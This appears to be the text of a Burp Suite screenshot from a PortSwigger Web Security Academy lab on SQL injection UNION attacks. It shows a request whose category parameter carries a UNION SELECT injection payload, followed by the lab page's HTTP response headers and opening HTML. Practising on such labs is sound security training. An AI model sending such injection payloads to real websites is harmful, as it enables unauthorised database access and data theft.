 Send
Cancel
Explore request in Burp AT
Target: https://0a11005d038fc43e8055
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts' UNION select 'a', 'a'-- HTTP/2
2 Host:
0a11005d038fc43e805585d600e10069.web-security-academy.net
3 Cookie: session=bjyD5V26vzePw6PjiQkAGfNkHzWZEt3Z
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a11005d038fc43e805585d600e10069.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8777
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other
tables
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
Search
0 highlights
Done